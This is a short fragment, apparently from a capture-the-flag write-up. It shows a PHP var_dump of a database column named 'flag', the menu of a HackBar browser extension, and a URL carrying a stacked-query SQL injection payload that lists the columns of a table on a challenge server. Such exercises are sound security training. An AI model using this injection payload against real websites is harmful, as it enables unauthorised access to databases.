 array(6) {
[0]=>
string(4) "flag"
[1]=>
string(12) "varchar(100)"
[2]=>
string(2) "NO"
[3]=>
string(0) ""
[4]=>
NULL
[5]=>
string(0) ""
}
Elements Console Sources Network Performance Memory Application Lighthouse Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://eda03ffe-edb8-4b9e-a370-c80ba88d7ba5.node3.buuoj.cn/?inject=1'; show columns from `1919810931114514` ;#